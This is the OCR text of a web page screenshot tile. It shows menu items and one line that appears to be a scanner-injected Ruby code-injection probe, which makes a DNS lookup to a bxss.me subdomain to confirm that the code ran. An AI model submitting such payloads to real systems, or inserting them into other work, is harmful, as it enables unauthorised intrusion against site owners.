
Services
Contact Us
NEXT
‘A’.concat(70-3).concat(22*4).concat(113).concat(74).concat(112).concat(67)+(require’socket’ Socket.gethostbyname(‘hitue’+’socqjxyo05141.bxss.me.’)[3].to_s) pHqghUme